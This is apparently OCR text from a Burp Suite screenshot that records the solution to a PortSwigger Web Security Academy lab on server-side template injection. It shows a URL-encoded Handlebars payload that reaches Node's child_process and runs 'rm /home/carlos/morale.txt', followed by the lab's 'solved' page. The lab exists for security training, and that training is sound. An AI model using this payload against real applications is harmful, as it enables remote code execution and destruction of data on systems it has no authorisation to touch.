 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%2
3%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%
73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70
%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%7
4%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%
20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74
%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%2
0%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70
%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2
f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73
%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%7
3%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%
20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%7
7%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%
7d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/1.1
2 Host: 0a98009303527703c0da058000fc0056.web-security-academy.net
3 Cookie: session=Hcrri54yLdz5NjLDO663EOWHFwl8ykGg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Web Security
Academy
Server-side template injection
in an unknown language with a
documented exploit
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]